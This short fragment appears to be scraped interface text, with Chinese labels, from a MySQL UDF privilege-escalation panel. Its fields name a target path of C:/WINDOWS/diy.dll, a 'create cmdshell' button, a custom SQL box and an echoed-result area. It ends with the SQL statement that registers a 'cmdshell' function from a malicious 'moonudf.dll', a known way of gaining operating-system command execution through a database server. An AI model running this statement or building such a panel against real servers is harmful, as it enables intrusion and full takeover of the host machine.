 文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function cmdshell returns string
soname 'moonudf.dll'